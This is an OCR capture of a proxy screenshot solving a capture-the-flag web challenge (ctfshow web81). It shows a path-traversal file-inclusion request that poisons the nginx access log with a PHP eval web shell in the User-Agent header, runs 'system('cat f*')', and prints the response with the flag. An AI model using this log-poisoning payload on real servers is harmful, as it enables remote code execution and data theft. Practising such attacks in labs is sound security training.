 请求
原始 参数 头 十六进制 U2C
GET
/include/ctfshow-web81.php?file=../../nginx/logs/access.log&1=syste
m('cat+f*'); HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0<?pHp eval($_GET[1]);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 Render U2C
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Tue, 11 Mar 2025 14:19:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.27
Content-Length: 328
127.0.0.1 - - [11/Mar/2025:22:19:50 +0800] "GET
/include/ctfshow-web81.php?file=../../nginx/logs/acce
ss.log&1=system('cat+f*'); HTTP/1.1" 200 31 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0<?php
echo("this is 。。。。。。");
// $flag = flag{f5333c3d-7b91-4482-828a-df9da0515a2d};
?>"
? < + > 输入搜索字词 没有匹配